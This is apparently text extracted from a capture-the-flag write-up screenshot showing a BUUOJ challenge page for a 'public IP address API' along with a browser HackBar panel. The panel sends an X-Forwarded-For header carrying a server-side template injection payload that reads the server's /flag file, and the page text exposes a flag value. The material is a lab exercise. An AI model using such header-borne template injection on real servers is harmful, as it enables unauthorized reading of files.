 IP
Current IP: <?php $flag="flag{1460f0af-ece4-4ae4-b610-0af3b0affa34}";
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
Elements Sources Console Network Performance Application Memory Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node3.buuoj.cn:29988/
Enable POST
ADD HEADER
Name Value
X-Forwarded-For {if show_source("/flag")}{/if}
https://blog.csdn.net/SopRomeo